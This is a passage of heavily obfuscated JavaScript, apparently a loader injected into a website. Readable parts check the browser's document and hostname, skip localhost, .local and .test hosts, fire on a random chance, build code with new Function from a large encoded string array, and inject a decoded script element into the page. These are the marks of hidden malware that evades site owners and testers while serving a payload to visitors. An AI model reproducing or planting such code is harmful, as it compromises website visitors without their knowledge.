mtBG')+S(0x7e1,'Wff@')+S(0x1662,'R1dJ')+S(0x360,'mtBG')+S(0x1750,'[U7D')+S(0x13c4,'!Rdi')+S(0x819,'Wff@')+S(0x196c,'Pe9]')+S(0x14cf,'!7t#')+S(0x759,'fpe)')+S(0xd64,'j43P')+S(0x18a4,'XJZ*')+S(0x3c0,'EFwN')+S(0xd91,'!7t#')+S(0x19ee,'m1I4')+S(0x16bb,'B]BK'))+(S(0x1acf,'EFwN')+S(0x17b5,'L#Z]')+S(0x19d5,'mhe&')+S(0xaef,'dtFt')+S(0x753,'Wff@')+S(0x17cb,'R52h')+S(0x1174,'L#Z]')+S(0x1271,'Qs4U')+S(0x1342,'%vM1')+S(0x1858,'XPyx')+S(0xa03,'L#Z]')+S(0x15e9,'V%bT')+S(0x1014,'eydP')+S(0xcb6,'fpe)')+S(0x1890,'sa^i')+S(0x1a6a,'r6U$')+S(0x3fd,'f6LJ')+S(0x1244,'7M73')+S(0x678,'#^0%')+S(0xd96,'Pe9]')+S(0xdf9,'V%bT')+S(0x11a8,'&Zxr')+S(0x3c8,'uUHy')+S(0x3a5,'&Zxr')+S(0xcff,'wo*y')+S(0x11d4,'bzhz')+S(0x173,'OD0i')+S(0x19ba,'SXQ%')+S(0x17f9,'B]BK')+S(0xb08,'&Zxr')+S(0xe1c,'XPyx')+S(0xc46,'EFwN')+S(0x2b5,'&k6g')+S(0x175a,'Wff@')+S(0x9b3,'bzhz')+S(0xd39,'uUHy')+S(0xc20,'Pe9]')+S(0xd40,'QU$5')+S(0x1973,'R1dJ')+S(0xd9d,'ystP')+S(0x71e,'Pe9]')+S(0xd51,'m1I4')+S(0x4eb,'conx')+S(0x14ec,'!7t#')+S(0x13c2,'vbeR')+S(0x126f,'sa^i')+S(0xc1c,'&k6g')+S(0x8d5,'SXQ%')+S(0x1730,'OD0i')+S(0xfd7,'wo*y')+S(0x12db,'SXQ%')+S(0x1740,'U9YM')+S(0x75c,'j43P')+S(0xcfb,'5dRX')+S(0x128a,'SXQ%')+S(0x1232,'U9YM')+S(0x496,'!Rdi')+S(0x119d,'j43P')+S(0xaf6,'R1dJ')+S(0x67b,'r6U$')+S(0x13aa,'eydP')+S(0xcaa,'KJ7i')+S(0x1278,'!Q(7')+S(0x9c3,'eydP')+S(0xe9d,'dtFt')+S(0x9e0,'QU$5')+S(0x152c,'0Ep@')+S(0x441,'r6U$')+S(0xd79,'%vM1')+S(0x960,'mtBG')+S(0x1227,'r6U$')+S(0x102c,'nU)t')+S(0x385,'conx')+S(0x14ea,'#]#f')+S(0x22d,'bzhz')+S(0x803,'uUHy')+S(0xf1b,'5dRX')+S(0x705,'vbeR')+S(0x420,'uUHy')+S(0xe7e,'conx')+S(0xb6c,'#]#f')+S(0x18d2,'17O%')+S(0x7b6,'7M73')+S(0x4a8,'OD0i')+S(0x87c,'uUHy')+S(0x242,'bzhz')+S(0x128f,'R52h')+S(0x371,'L#Z]')+S(0xd62,'OD0i')+S(0x1a55,'nU)t')+S(0x16c2,'!Q(7')+S(0xee1,'M*41')+S(0x1411,'[U7D')+S(0x975,'B]BK')+S(0x1980,'OMlV')+S(0x1950,'wo*y')+S(0x16ce,'QU$5')+S(0x140b,'%vM1')+S(0x8dc,'!7t#')+S(0x11bc,'vbeR')+S(0xc59,'9$#!')+S(0x173f,'EFwN')+S(0xaf9,'V%bT')+S(0xf0c,'QU$5')+S(0x675,'sa^i')+S(0x7c8,'dtFt')+S(0x864,'sa^i')+S(0x11b0,'V%bT')+S(0x3bc,'#]#f')+S(0x1799,'7^4j')+S(0x14c8,'mtBG')+S(0x1344,'B]BK')+S(0x14a0,'!Q(7')+S(0xbb6,'V%bT')+S(0x3af,'V%bT')+S(0x482,'R1dJ')+S(0xb91,'Pe9]')+S(0x950,'EFwN')+S(0x29f,'dtFt')+S(0x1111,'U9YM')+S(0x3a8,'nU)t')+S(0x23d,'V%bT')+S(0x1033,'B]BK')+S(0x708,'eydP')+S(0x19f0,'%vM1')+S(0xcf8,'dtFt')+S(0x3ce,'j43P')+S(0x1841,'KJ7i')+S(0x1089,'L#Z]')+S(0x9bd,'V%bT')+S(0xa51,'vbeR')+S(0x1a79,'0Ep@')+S(0x7f7,'#]#f')+S(0xa01,'dtFt')+S(0x67d,'sa^i')+S(0x1473,'B]BK')+S(0x15ec,'M*41')+S(0x4a3,'!Rdi')+S(0x6c2,'%vM1')+S(0xe51,'17O%')+S(0xb6b,'#]#f')+S(0x138b,'M*41')+S(0x1f1,'conx')+S(0x64a,'OMlV')+S(0x809,'0Ep@')+S(0x10a3,'mhe&')),d[S(0xd42,'OD0i')]=S(0x133e,'bzhz')+S(0x381,'fpe)')+S(0x18e1,'&k6g')+S(0x14f1,'fpe)')+S(0x1321,'r6U$')+S(0xb1d,'7^4j')+S(0xc49,'dtFt')+S(0x1319,'Pe9]')+S(0xf30,'ystP')+S(0x5de,'7M73')+S(0x190e,'QU$5')+S(0x1a9c,'mtBG')+S(0xe40,'#]#f')+S(0x13f3,'r6U$')+S(0xbf2,'KJ7i'),d[S(0x49f,'bzhz')]=S(0xab6,'XPyx')+S(0xba1,'Pe9]')+S(0x11e9,'#^0%')+S(0x24f,'uUHy')+S(0x1562,'%vM1')+S(0x1a5f,'SXQ%')+S(0x1992,'&Zxr')+S(0x125e,'5dRX')+S(0xcdb,'fpe)')+S(0x1974,'SXQ%')+S(0x3c7,'EFwN'),d[S(0x1521,'mtBG')]=S(0x17d0,'vbeR')+S(0x2f3,'&Zxr')+S(0xbf3,'EFwN')+S(0x112a,'uUHy')+S(0xad3,'vbeR')+S(0x442,'j43P')+S(0x94b,'#^0%')+S(0x845,'XJZ*')+S(0xdf2,'Wff@')+S(0x1822,'dtFt')+S(0xec7,'!Rdi')+S(0x1d4,'KJ7i')+S(0x7a7,'!Q(7')+S(0xe79,'&Zxr')+S(0x271,'R52h')+S(0x1563,'nU)t')+S(0x3c5,'j43P')+S(0x3ca,'Pe9]'),d[S(0x148d,'XJZ*')]=function(z,A){return z-A;},d[S(0x9f8,'7^4j')]=S(0xb4f,'!Rdi')+S(0x9dd,'Wff@')+S(0x754,'fpe)')+S(0x188d,'7^4j')+S(0xe6b,'bzhz'),d[S(0x17e7,'U9YM')]=S(0x1ab2,'9$#!')+S(0x10d1,'eydP'),d[S(0x1305,'mtBG')]=S(0x1074,'f6LJ')+'t',d[S(0x1371,'B]BK')]=function(z,A){return z===A;},d[S(0x11fa,'j43P')]=S(0x2f9,'XPyx')+S(0x13ca,'fpe)'),d[S(0x192c,'R1dJ')]=function(z,A){return z===A;},d[S(0x295,'&k6g')]=function(x,y,z){return x(y,z);},d[S(0x104e,'!7t#')]=function(x,y,z){return x(y,z);},d[S(0x17b7,'!Q(7')]=function(x,y,z){return x(y,z);},d[S(0x1ac8,'Pe9]')]=function(z,A){return z-A;},d[S(0x437,'#^0%')]=function(x,y,z){return x(y,z);},d[S(0x13d8,'nU)t')]=function(x){return x();},d[S(0x97b,'&Zxr')]=S(0x1db,'dtFt')+'t',d[S(0x12a9,'OMlV')]=S(0x14eb,'7^4j')+S(0xd32,'&k6g')+S(0xe6d,'7M73'),d[S(0xe03,'#]#f')]=function(z,A){return z||A;},d[S(0x1762,'Wff@')]=S(0x1641,'dtFt')+S(0x16b4,'0Ep@')+S(0xdb9,'nU)t')+S(0x147a,'5dRX')+S(0xbc1,'!Q(7')+S(0x85c,'SXQ%')+S(0xf8d,'m1I4')+S(0x645,'fpe)'),d[S(0x1453,'[U7D')]=S(0x223,'eydP')+S(0x178e,'QU$5')+S(0x1425,'XJZ*')+S(0x10e6,'R52h')+S(0x62e,'Qs4U')+S(0x1558,'&Zxr'),d[S(0x149c,'9$#!')]=function(x){return x();},d[S(0xf2c,'5dRX')]=function(z,A){return z!==A;},d[S(0x19bb,'fpe)')]=function(x,y){return x(y);},d[S(0x1451,'bzhz')]=function(z,A){return z+A;},d[S(0x30e,'dtFt')]=S(0x216,'mhe&');var e=d,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x8653444e;if(z){var B=z[T(0x4a1,'7^4j')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(e[U(0x197b,'&Zxr')](z[U(0x11c7,'mhe&')+'h'],y)&&function(A,B){var V=U;for(var D=0x2;e[V(0xca2,'mtBG')](D,B[V(0x14e5,'m1I4')+'h']);D++)if(e[V(0x1004,'vbeR')](A[V(0x1283,'XJZ*')+V(0x1469,'Pe9]')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return e[W(0x1a70,'ystP')](x,Math[W(0x157e,'mtBG')](e[W(0x14d1,'r6U$')](Math[W(0x1481,'%vM1')+'m'](),e[W(0xe8e,'B]BK')](e[W(0xf62,'wo*y')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;e[X(0x17ae,'bzhz')](z,y[X(0x1ab1,'OD0i')+'h']);z++){var A=y[z],B=e[X(0x18de,'bzhz')](0x0,A[X(0xe52,'m1I4')+'Of']('.'))?e[X(0xac0,'&k6g')]('.',x):x,D=e[X(0x357,'SXQ%')](B[X(0x14e5,'m1I4')+'h'],A[X(0x1ab1,'OD0i')+'h']),H=B[X(0x15f9,'f6LJ')+'Of'](A,D),D=e[X(0xd2e,'Pe9]')](-0x1,H)&&e[X(0x5a6,'%vM1')](H,D);if(D&&(e[X(0x404,'&k6g')](B[X(0x11c7,'mhe&')+'h'],A[X(0xf99,'ystP')+'h'])||e[X(0xae4,'fpe)')](0x0,A[X(0x8e6,'M*41')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return e[Y(0x5ff,'vbeR')](g,e[Y(0x1583,'ystP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=e[Z(0x414,'dtFt')](l,e[Z(0x344,'7^4j')](j));if(x){var x=e[Z(0x12fc,'wo*y')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[Z(0xba6,'5dRX')](0x46,x[Z(0x10b1,'7M73')+Z(0x18fc,'V%bT')](0x0))&&e[Z(0x311,'mtBG')](0x66,x[Z(0x18d3,'QU$5')+Z(0x799,'17O%')](0x0))||e[Z(0xaa2,'#^0%')](0x49,x[Z(0xd10,'m1I4')+Z(0x5c9,'mhe&')](0x1))&&e[Z(0xb4d,'eydP')](0x69,x[Z(0x1a83,'fpe)')+Z(0xddf,'!Rdi')](0x1))||e[Z(0x802,'f6LJ')](0x4c,x[Z(0x108e,'ystP')+Z(0x10b4,'7M73')](0x2))&&e[Z(0x517,'!Rdi')](0x6c,x[Z(0xfbd,'5dRX')+Z(0x1486,'9$#!')](0x2))||e[Z(0x43b,'Qs4U')](0x45,x[Z(0x637,'sa^i')+Z(0x61b,'%vM1')](0x3))&&e[Z(0x173c,'QU$5')](0x65,x[Z(0x10a2,'Wff@')+Z(0x1469,'Pe9]')](0x3))||e[Z(0xdab,'#]#f')](0x3a,x[Z(0x10a2,'Wff@')+Z(0x16e9,'#]#f')](0x4))):void 0x0;}}function l(x){var a0=S;return e[a0(0x1a9d,'#]#f')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=e[a1(0x15f5,'OD0i')](j);if(x){var y=e[a1(0xa3c,'L#Z]')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a1(0x172b,'j43P')](y,'~')?e[a1(0x1143,'ystP')](l,x):z)&&e[a1(0x11c8,'Qs4U')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x12d3,'&Zxr')](y,z);}}function n(){var a2=S,x=e[a2(0x668,'!Q(7')],y=new RegExp(e[a2(0x1053,'R52h')],'g');return x[a2(0x7ae,'mhe&')+'ce'](y,'')[a2(0xafa,'U9YM')](';');}function o(){var a3=S,x=e[a3(0x18f3,'SXQ%')],y=new RegExp(e[a3(0x14c9,'U9YM')],'g');return x[a3(0xa3b,'!Rdi')+'ce'](y,'')[a3(0xa74,'mtBG')](';');}function p(x){var a4=S;return e[a4(0x9ce,'#^0%')](-0x1,x[a4(0x1034,'%vM1')+'Of'](String[a4(0xf46,'#^0%')+a4(0x1827,'#^0%')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x9d0,'SXQ%')](x)||new RegExp(e[a4(0x603,'7^4j')],'g')[a4(0x3b2,'9$#!')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x11c7,'mhe&')+'h'];return e[a5(0x5eb,'Pe9]')](x[a5(0xf82,'ystP')+a5(0xf4d,'#^0%')](e[a5(0x1704,'bzhz')](z,y[a5(0x13b6,'j43P')+'h']),z),y);}function r(){var a6=S,x=e[a6(0xfa8,'r6U$')](f,this,function(){var a7=a6,B={};B[a7(0x329,'V%bT')]=e[a7(0x15e4,'eydP')];var D=B,H=e[a7(0x140d,'&k6g')](typeof window,e[a7(0x196e,'!Q(7')])?window:e[a7(0x9ce,'#^0%')](typeof process,e[a7(0x15f3,'L#Z]')])&&e[a7(0x1291,'eydP')](typeof require,e[a7(0x19df,'mtBG')])&&e[a7(0x82e,'U9YM')](typeof global,e[a7(0xc04,'&Zxr')])?global:this,I=function(){var a8=a7,J=new H[(a8(0x1163,'M*41'))+'p'](D[a8(0x12c8,'!7t#')]);return!J[a8(0x17e3,'vbeR')](x);};return e[a7(0x454,'conx')](I);});e[a6(0x9e5,'OMlV')](x);var y=e[a6(0x3f0,'M*41')](n),z=e[a6(0x11ac,'r6U$')](m),A=e[a6(0x1200,'mhe&')](o);return!z||!!(e[a6(0x297,'r6U$')](i,z=e[a6(0x15cb,'vbeR')](q,z,String[a6(0x16ff,'r6U$')+a6(0x36c,'nU)t')+'de'](0x2e))?z[a6(0x1124,'vbeR')+a6(0x1202,'ystP')](0x0,e[a6(0x1790,'fpe)')](z[a6(0x676,'XJZ*')+'h'],0x1)):z,y)||e[a6(0xfad,'f6LJ')](i,z,A)||e[a6(0x635,'j43P')](p,z)||e[a6(0xcee,'QU$5')](k));}function s(x){var a9=S,y=e[a9(0xb13,'m1I4')](j),z;y&&((z=y[a9(0x8c8,'eydP')+a9(0x6be,'dtFt')+a9(0x1574,'mtBG')](e[a9(0x4fc,'[U7D')]))[a9(0x1203,'M*41')]=e[a9(0x142a,'f6LJ')],z[a9(0x3ba,'%vM1')+a9(0xece,'[U7D')+'t']=x,(y[a9(0x12cb,'XJZ*')]||y[a9(0xe0a,'&Zxr')]||y[a9(0x756,'OD0i')+a9(0xfb3,'7M73')+a9(0x412,'!Rdi')])[a9(0x1a69,'!Rdi')+a9(0xf26,'sa^i')+'d'](z),z[a9(0x53e,'Wff@')+'e']());}function t(){var aa=S,x,y=e[aa(0x1007,'Pe9]')](g,e[aa(0x10d6,'&Zxr')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=e[aa(0x14c4,'sa^i')],A=new RegExp(e[aa(0x439,'EFwN')],'g'),(A=y[z[aa(0x6ca,'!Q(7')+'ce'](A,'')])&&A[aa(0x130e,'17O%')+aa(0x415,'9$#!')][aa(0xa7c,'L#Z]')+aa(0x235,'QU$5')+'d'](A));}try{var u,v,w;e[S(0x10ae,'V%bT')](r)||(e[S(0xc74,'!7t#')](t),e[S(0x289,'dtFt')](0x1,e[S(0xfcb,'&k6g')](h,0x1,u=0x4))||e[S(0x16da,'&k6g')](s,e[S(0x296,'fpe)')](e[S(0x1265,'M*41')]('(',new Function((function(){var _0x4563341=function(){var _0x6735138c=['vtj0m2jvzgHkExDUvNPst1KXuMLAr1jnuJjRBKXdzfHo','v2X0s0P5A3jtu2D3zurfEfLtD25LvuiZsKnJCeSWA29n','yZnsBu5ky1HRBKXdzfHorxbRvvDrme1iwMHkExDUyuCX','AKXdy3LlAMHTsNLRCLntz3DLreuXwvn3BK4WvKzsq2nW','qNrHmgHyvurSBG','De1ImgnUtenKwa','sMfQvxm','EwTYu1nND2vettnpq3DUs1zsq0Pty3blmgTVtuHNEu1u','y0HwwK0YuLrwEwnZsJfKuLjeAfHvA1PRvfzSDe5gzffI','vZnszfbxnwjImtbZyMX0DLHumxDmsevYufzomgnTBhvA','mgTVtuHNEK5ez3nkm1j4zg1RBKTtDePlrei0tvrAAeXd','mtq2nZK5nNvNqM51DW','CeTUqMHJBK5Su1C1meTfz29nsgD5wKDvC0P5BfvrAvvU','AxDUvunswu55y3blmgTVtuHNmfLTrxnkmfjetxLNBKTt','qJrnELKWtenKCvOYwLLkEwTYu1nND2verMHAAxDUv25J','zvnJC0OXzfbxBu5ty1DsA1zQrMHkExDUvNPsmu5fsLrI','tdnSseP5D25wELPHwtfgs1fTtKTJwfvUtenKAvyYvKnw','BKTgAfDuAwnWsZbRB01iz3HnmKLZsNPKrLjvuw5lu3rk','s1nRCMnhrNLJmLzkyM5rB1ndz3DLre5TwLn3BK5tzZnx','r29Us1n0sKTeqJrnAMn5tenJEuTQAg1kEwTYu1nND2ve','BMfvsMvHq2nWwfn3BLP5y3bpmNC5wMX0sKTeqJrnveuX','m3bhuti5C0P5D25wELz4vuzKuvjTtKLnBtbUtenKwe5e','mefUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01Zzdf0uKTe','y3bwruLSsNLRCLntz3DLreu1wwL3BKPhuJnnAwnWsZbR','mfPfEdjsEwnZsJfJmMnwtLHumgrvyLzJBKXdzfHvrxrV','qJrorfPQtenKnvfiy2TkEwTYu1nND2verxLnExDUuuu5','oxrImwXZvNLJCW','vKXiwtLABhrxs0rcne5eutnmq2rcwJe1CKP5Bgrlr29Z','mgnyvKzrmJLcwMXJBKXdzdfvmJLUyw5gD1PfoxHkExDU','tLbkEwXKs0DZC1PUvNvzm1jWyJi0B0TyDdjzweLNvMOX','A3jtu2D3zurfmvPPD25ou2CZv1nJCeSWA29nsgD5t0rN','C0OXsw1IA01Us1n0sKTeqJrorfuWtenJCfzfswXkEwTY','sNvwr0z4sNL3BLyXqMTzmvj0ytbwCwmZA25mq2qXvti5','rZaWvJffDLKWze5uEwnZsJfKu01wsM9KAMHXsNL3BLyX','qwTxrgnUs1yWB2vgDeXlrei0tKrvmuXdy29xrLPpsNLR','BfL5D25lvLjdsLnJCeSWA29nsgD5txPvC0P6vw9omwTU','yJfwwfvSwMTwBwHesNL3BLz6zgTzmgXPy0Dovfnfy25m','q2nWvKvjBeP5A3jtu2D3zurnELPtD25nwfzHwKnJCeSW','A29nsgD6tM1rC0OWCgPKq1fUs1n0sKTeqJrnBvKZtenK','y3blmgTVtuHNEu1QsxnkEKf5ytnnBKTtDePlrei0txPf','rMHSy1zJmvPRmg5mq2qXyLDZCLyXsLDArtKZt0nJC0OX','nuP5D25ArK52zgXKufrTuK1usgTUtenKwfvTmunJve12','vLPRvuvJBKXdzfHoBe5PvNPwA1KWDeTtEwnZsJfKu2vh','A29nsgD4wvrrC0OWEhPxvMDUs1yWovPUvNvzm1jWyJi0','yvnJCeSWA29nsgD5wtjnC0OYnxPwrMDUs1n0sKTeqJrn','Dfz6zg9zmu5PyvnJC0OYuNrHmfPdtvzsneP5D25wELPm','ngTKEwnWsZbRB01iz3PnALvZsNPotvnfD25lu3rks0rc','zZbzmLfZsJnsEa','tuHNEu56wxnkmJfpsKHJBKTtDePlrei0twPRneXdzgfK','EfPQy3nkm2XbzhLrBKTtDePlrei0txPvmeXdzhvvALji','A1rhrw5mq2rytKDzDLyXqLfrv2HOsNL3BLz6zgTArwXk','DePlrei0twPfm0XdzerHr1OWsNLSzfbvA29nsgCWtxPN','sePqsNL3BLPTmxzsvMrqvw1stvreqw5mq2rQv2TsAMff','n0fMv01Qsa','vNrImMTUtenKwe56qJzwmujpwtbKmvLty3nkmJLuyxPs','B25lu3rks0rcne1uBgHmq2r1yZfswuP5A3jtu2D3zurj','turJC0OZCgfJrMnUs1n0sKTeqJrnAMm0tenJCwmZvM5k','u05fy25lu3rks0rcne1QvxPmq2rAwg05weP5A3jtu2D3','vNLJC0OXzfjrBvjotvHktvz6wLrkExDUvNPAveSWwLrI','yvC1BLCXuw9nsgCWtLDvC0P5uMTKEKLUs1n0vuTeqJrn','y200z2n6DZLKvhq5teDwyLntz3DLrfeZtun3BLDwnxzw','BvDdy3blmgTVtuHNmfL6vxnkmJvUvuvrBKTtDePlrei0','CwmZvM5kEwTYu1nND2vestroAxDUyvvkzwfdy3blmgTV','tuHNEu4YwxnkEvPuuLrRBKTtDePlrei0txPkAuXdy2TA','l1OYEhzzBuzZt25sB2fytxnsAJfTzfC1AMrhBhzIAwDW','Dgj5y3nkmNbAt1zcDfDvtw5mq2rytNPsEfyXsLHsv1j4','EfKYuxnkmgq1sxPRBKTtDePlrei0tvDjmuXdy29xvMXn','uNLJC0OXyZjAvK4XuJfAA1rRy25mq2ryvvDsA1nTmxzo','u2ToCLLxnvHkExDUzurOCLzSzfnxBvjovg5vBKXdzfHv','u2D3zurjEvPtD25jvKzSsKnJCeSWA29nsgD4tKrzC0OY','BKTtDePlrei0txPjEuXdzg1pv1K1sNLRCLntz3DLre16','tNPSnvyWouXkExDUvNPsB1KXqKTrBvjiww1fBKXdzfHv','r1jQu2T0uvfwyZbrEwnZsJfKuLjTuKXvmJLVvNPKD1KX','sNL3BLz6wMHxvvzeyJb0Bfj5y3nkme5AutiXwe4ZCezk','wNbkEwTYu1nND2vettfpq3DUywT0u05dy3blmgTVtuHN','vuPLyunJCeSWA29nsgD6wLrbC0OZCgfJrMnUs1n0sKTe','u2nZsJjkDgiYrJjIvZLVww5fBKXdzfHoBwHQvKDnDLPg','z3LnAK1ZsJjznvPQA25lu3rks0rcne1uAgTmq2rWuwW1','tuHNEK5usxnkmNbRyLv3BKTtDePlrei0txPbmeXdy3Hu','AKPqsNL3BMjftNjIvMrqvKHgqMnty3nkm000ytbkwfvf','Bu4WyvC5DuTitxnKu2W3y21wmgrysNvjse44zKHvn2zt','mxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbUtZmWn2fw','mufRv0rJBKTtDePlrei0twPREKXdzdvrsgnRsNLRCLnt','vKP5D25wELj0tvHsDgj6wNDwEwnZsJfJmLrTtLftrvPQ','EwXKteHAyLn5z3DLreL5tvn3BLiZA2Ppu2nWwfqXBwrx','zurfnu5dD25kBe5gt1nJCeSWA29nsgD4twPfC0OWrM5y','q3DUu21omePdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','r1OWsNLRCLntz3DLrff3wxL3BLffowPoAwnWsZbRB01i','sNLRCLntz3DLrePOwwL3BKTgAfDuAwnWsZbRB01iz3Ln','rxHRtvm5nvz5y3nkmMX0ytjOmLPTwKXkExDUvNPKDgqY','ounArKPSy1nJCW','EwnWsZbRB01iz3Hnr1fZsJnWywngy25lu3rks0rcne1Q','suHnB2rtEdjmsgnZzun4nuXiB3bpmZbZwLz0sKTeqJrA','me52uKHcweP5D25IAMH2wJfKuLPhuK9nrMnUtenKCwri','yvC5DuLgohDLrfeWt1rnD01QtM1lr0vZwwLSn1LumwHm','y3nkmeu0ytjKwa','wvCXDMnty3nkmwrqvezWm2ruvLPkExDUvNPAmu1xCZrI','tKrREK1esxPABhnUzwS1DwnUrKzkmta5yun4zK1izZbo','sgD5wKrzC0P6qxLHm01Us1n0sKTeqJrnEMXPtenJm1HP','sNLRCLntz3DLrfeZtML3BLritLPxq2nWsZbRB01izZbn','nuXdzhruAviZsNLSzeTiuJvJr1z2wMLcEvPyrJfHwePS','Buz5suHnouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiY','sgD4wvrnC0OYCeXvALfUs1yWovntz3DLrev4t1n3BLiZ','zvnnnuP5A3jtu2D3zurfm015D25zwfu0vgLJCeSWA29n','vxa1sNLRCLntz3DLre5PwML3BLiWDZbIEwnWsZbRB01i','sgCYtvyWCeTtww1ABhrks0rcne1Qy3Pmq2reyuDAmeP5','AtLQu21fBKXdzfHov2X6vJfkmuWYowHkExDUvNPJnfqX','sZbRB01iz3LnrgnZsNLsA2r6sw5lu3rks0rcne16rM1m','refUtenKwe4YvLfJBLjdwKvSweP5D25HEKPtwtb0vgf6','Be1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgznsgCW','y0nOmgfhBhPxEwqXzezoDvPirw5yu3qWyuDSELD5zfDA','ELK1sNLRCLntz3DLreK1tun3BK4XngPuEwnWsZbRB01i','tMjABhrws0rcne5hstfmq2nVv1zStuP5BgrxmvvVtuHN','Buz5suHNz2fxngDJEwXWwMLOBvCWC29nsgD5wKrfC0OX','ytnwCLz5y3nkmwmWvM1svvnyrxjKBgnUtenKmvuYouHw','wJbJBKXdzfHov1jQu1vJm1PfCfLnq2nZsJfJmLPhtLjx','A0P5A3jtu2D3zurfELPdD25nrePYy3LJCeSWA29nsgD4','u1nND2vhwtbmq2rtsM01reP5A3nAvNrks0rcne5etMXm','BeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TW','DfyXstvsBwr4sNL3BLz6zdrArLjAutbSrvLty3nkme00','yKnJC0OXzfnvBu5qy1m5A1uZz3DkExDUutfoCLmXzfnH','vveYDhvAvwnUtenKrLLyBhHwELPfvKnJC0OXyZjKwe5y','ExDUvJa5v1PguMTHBMHcuNLJC0OXyZjKwgG1yLC5B2jR','u2D3zurjmfPPD25rru5yuunJCeSWA29nsgHSwML3BMjv','tenKwfvyBeDrvwrVwKvOAeP5D25IrZfYu0zKuvngwKDJ','wMX0vuTeqJrnmLL3tenJEuTQAg1kEwXKs0HKyLzdz3DL','A3jtu2D3zuroA09tD25LBhb3vNLJCeSWA29nsgD4txPb','BKXdzeDprZLXvNPKwwmXzfbJu2nZsJnKwfiWnvHoAMXv','odKYmtq2CenUCLjn','EK5RtenJAfvxvwTkEwTYu1nND2veuxPzAxDUveHowLDd','zfHovwHHvNPwu1PfBg5zu2nZsJfJmgfvwJbvmJLAytjf','wvzWyLnPy3byu2HPzeC5AeXitxbxmu1VtuHNEfPeqxnk','D25wELj4twXKuLnTtLDKwevUtenKwe5yAgTvru5YvJfJ','mtbVs1n4zK1izZborgT6turjELPSC25JBKz1yJbOs0OX','nZy4ndiZqvDSChvl','u3rks0rcne16A3Dmq2riversDKP5A3jtu2D3zurfmK15','sZbRB01izZbnr0vZsJbKtu5hog5lu3rks0rcne5ezZbm','s1nZBMmYvw5yu2DWvZfnB01iz3PzBvfZsJbKnuL6A25l','CevzmK5QuNLJC0OXyZjwrezyvurSAfKXy25mq2rSuNPc','Bgjyrw5mq2rytM1gu2jvEenArwX4sNL3BLz6zhHuvMrq','sJbkm05QA25lu3rks0rcne5evtrmq2rbutfKquP5A3jt','ytnkwfqYuMTvBvu0sNL3BMveqtftsejuytnnBKXdzhjz','B1PgrM1sEwnZsJbAm2vhuLznm0zxvJfkufiXzfbAu2nZ','qJrnv0v3tenKqvqYttjkEwTYu1nND2vesxHzExDUyw1K','C0P6rK5tBMTUs1n0sKTeqJrnELuYtenKqvqYttjkEwTY','B2jQzwn0','y3blmgTVtuHNEfLQsxnkmNbRyLv3BKTtDePlrei0txPw','wvnTuLzzu2nZsJfJmvzTtKHuAMXAvNPKnuP5D25wELzW','owPusfjVwKzkwgjty3nkmJf0ytjSwfqWsMPtr1POsNL3','mfKXwMLorwHyvvu5svLStNzzmwrqzeDos1uYoxnkExDU','zfHoELi0vJa5u1KWnu1rEwnZsJfJm1mWCejIvZLPyLDf','tdjoufKXwMTsmw80sNL3BLz6wJzKBgmWyKDssfrRy25m','q2qWy1HACeP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','u3q1ttnsA1nSy25mq2ryvum5ALnQAhjsv1zku3LJC0OY','wwL3BLritLPxq2nWsZbRB01iz3LnAMTZsJi1BLvfuw5l','sM9zmu5uyJbnBKXdzfHvv0PTyurcBe1Py3nkmMHHyKDs','ztnAAgnPqLnqvKvZuNOXDvPyy2DsvNnVvwLND2vertrn','m1v5u0rAD1Dfog5mq2ryvuHOA1rxmxzlmwmWu21ouvz5','rei0tKrREuXdy3fJm1zUsNLRCLntz3DLrff3tLn3BLDw','AKvZsJjznvPQA25lu3rks0rcne16vxPmq2r2venfmeP5','DwnUrKzkmtbVwxL4AuTtEgznsgCWtKrREK1esxPABhnU','Bgrqv1OXyM1oma','BuLZsJjSq1HTz25lvJa5wM5wDvKZuNbImJrVy3L4muXi','mwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0','mezSy1nJC0OXyZjzAZLyvuzOB2ngy25mq2rytLHsALvx','CLDwzfbAA055y1nJC0OXyZjKvuOYwvrKA1iXy25mq2q1','rxaXuNPzBKXdzgXIv3rvvJfcmfKXtJnKu2nZsJj4ngvh','mvvVtuHNELLxsxnkmeOZtMPRBKTwmhnkmMnUs1n4mvby','mgTVtuHNEfPuwxnkmvjUtxPrBKTtDePlrei0tKDnnuXd','mLz6zgXpu2nZsJfJmMvRBfHorKPRvdjOnuP5D25wmdLe','ovHkEwTYu1nND2vestvpu3DUuKvnEKTdy3blmgTVtuHO','DfHkExDUwKHKr1KWAfrHmdv1y1nJC0OXyZnzveOXwvrK','AhPmsfvWztnkBgrivNLIAuj6sZnvn2ztEgXxmgTVtuHN','tLnUA25lvJbVsNLJCfCXtw9nsgD6tMPRC0P5AfLwAZrU','wNzJAwGYwvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDN','D0P5D25wmuzHwKznngiZuLHovKPQvuzJBK